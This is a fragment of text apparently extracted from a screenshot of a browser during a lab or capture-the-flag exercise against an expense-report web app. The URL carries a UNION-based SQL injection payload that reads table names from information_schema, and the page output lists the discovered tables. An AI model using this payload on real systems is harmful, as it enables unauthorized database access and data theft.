 .168.1.19/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Onli…
Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)
Firstname Lastname Email address Role